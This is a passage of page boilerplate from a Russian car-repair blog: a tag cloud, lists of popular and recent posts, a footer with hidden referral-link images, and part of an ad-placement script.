style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://lunohodov.net/forum/images/avatars/4151943094c8c96bf43891.jpg" alt="Фланец редуктора ваз 2101" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_bf7713a22d59c6e_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://lunohodov.net/forum/images/avatars/4151943094c8c96bf43891.jpg" alt="Фланец редуктора ваз 2101" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_bf7713a22d59c6e_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/ustrojstvo/flanets-reduktora-vaz-2101.html">Фланец редуктора ваз 2101</a></div><div class="section-posts__item-text"> Фланец редуктора ваз 2101 Фланец редуктора ваз 2101 Зарегистрирован: 12.09.2010Сообщения:...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-27">27.06.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://priorapro.ru/wp-content/uploads/2014/08/%D0%9F%D0%BE%D0%B4%D1%88%D0%B8%D0%BF%D0%BD%D0%B8%D0%BA-%D1%81%D1%82%D1%83%D0%BF%D0%B8%D1%86%D1%8B-%D0%BD%D0%B0-%D0%9F%D1%80%D0%B8%D0%BE%D1%80%D1%83-1-700x522.jpg" alt="Подшипник передней ступицы приора какой лучше" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_2f5123e6c2fe4d0_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://priorapro.ru/wp-content/uploads/2014/08/%D0%9F%D0%BE%D0%B4%D1%88%D0%B8%D0%BF%D0%BD%D0%B8%D0%BA-%D1%81%D1%82%D1%83%D0%BF%D0%B8%D1%86%D1%8B-%D0%BD%D0%B0-%D0%9F%D1%80%D0%B8%D0%BE%D1%80%D1%83-1-700x522.jpg" alt="Подшипник передней ступицы приора какой лучше" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_2f5123e6c2fe4d0_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/ustrojstvo/podshipnik-perednej-stupitsy-priora-kakoj-luchshe.html">Подшипник передней ступицы приора какой лучше</a></div><div class="section-posts__item-text"> Подшипник передней ступицы приора какой лучше Подшипник передней ступицы приора...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-10-23">23.10.2019</time></div></div><div class="section-posts__item"> <noscript><img src="https://zapchasti.expert/wp-content/uploads/2019/05/Oxygen-sensor-on-Chevrolet-Niva.jpg" alt="Как проверить датчик кислорода на шевроле ниву" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ae/3e840b08c7235ae_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://zapchasti.expert/wp-content/uploads/2019/05/Oxygen-sensor-on-Chevrolet-Niva.jpg" alt="Как проверить датчик кислорода на шевроле ниву" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ae/3e840b08c7235ae_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/ustrojstvo/kak-proverit-datchik-kisloroda-na-shevrole-nivu.html">Как проверить датчик кислорода на шевроле ниву</a></div><div class="section-posts__item-text"> Как проверить датчик кислорода на шевроле ниву 7.11 Проверка исправности...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-02-13">13.02.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
